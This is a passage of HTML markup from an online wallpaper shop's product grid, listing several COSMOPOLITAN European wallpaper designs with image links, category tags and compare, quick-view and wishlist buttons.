				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77376" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77315 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="10" data-id="77315">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576153/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576153">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77315" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576153/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77315"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77315" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576153/">COSMOPOLITAN 576153</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77255 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="11" data-id="77255">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576054/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576054">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77255" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576054/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77255"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77255" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576054/">COSMOPOLITAN 576054</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="12" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576528">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77404" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77246 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-canvas product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="13" data-id="77246">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576030/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576030">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77246" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576030/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77246"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77246" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576030/">COSMOPOLITAN 576030</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77261 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="14" data-id="77261">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576061/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576061">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77261" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576061/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77261"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77261" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576061/">COSMOPOLITAN 576061</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77328 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-net product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="15" data-id="77328">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576207/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576207">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77328" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576207/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77328"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77328" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576207/">COSMOPOLITAN 576207</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77267 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture has-post-thumbnail product-type-simple" data-loop="16" data-id="77267">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576078/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576078">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77267" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576078/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77267"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77267" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576078/">COSMOPOLITAN 576078</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="17" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77359 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-leather product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="18" data-id="77359">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576276/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576276">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77359" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576276/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77359"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77359" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576276/">COSMOPOLITAN 576276</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77346 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="19" data-id="77346">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576252/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576252">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
